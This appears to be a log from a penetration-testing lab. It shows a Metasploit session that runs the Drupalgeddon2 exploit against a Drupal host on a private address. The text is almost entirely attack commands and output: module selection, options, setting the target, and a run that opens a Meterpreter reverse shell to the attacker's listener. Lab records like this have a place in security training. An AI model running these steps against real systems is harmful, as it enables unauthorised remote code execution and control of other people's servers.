 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.20.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.20.152
RHOSTS => 192.168.20.152
0....
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.20.138:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.20.152
[*] Meterpreter session 1 opened (192.168.20.138:4444 -> 192.168.20.152:41870) at 2024-10-25 19:07:16 +0800